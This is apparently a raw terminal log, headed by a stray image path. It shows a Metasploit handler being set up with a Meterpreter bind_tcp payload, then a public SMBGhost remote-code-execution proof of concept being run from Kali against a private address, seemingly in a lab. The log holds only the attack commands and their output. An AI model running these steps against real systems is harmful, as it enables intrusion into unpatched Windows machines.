 https://metasploit.com
=[ metasploit v5.0.90-dev ]
+ -- --=[ 2019 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use sessions -1 to interact with the last opened session
[*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
root@192.168.8.129's password:
Linux kali 5.4.0-kali4-amd64 #1 SMP Debian 5.4.19-1kali1 (2020-02-17) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Jun 7 18:29:24 2020 from 192.168.8.1
Sch0laR
root@kali:~# cd /home/
root@kali:/home# ls
exploit.py noname SMBGhost_RCE_PoC-master SMB.zip
root@kali:/home# mv exploit.py SMBGhost_RCE_PoC-master/
root@kali:/home# cd SMBGhost_RCE_PoC-master/
root@kali:/home/SMBGhost_RCE_PoC-master# ls
exploit.py kernel_shellcode.asm lznt1.py __pycache__ README.md smb_win.
root@kali:/home/SMBGhost_RCE_PoC-master# chmod +x exploit.py
root@kali:/home/SMBGhost_RCE_PoC-master# python3 exploit.py -ip 192.168.8.1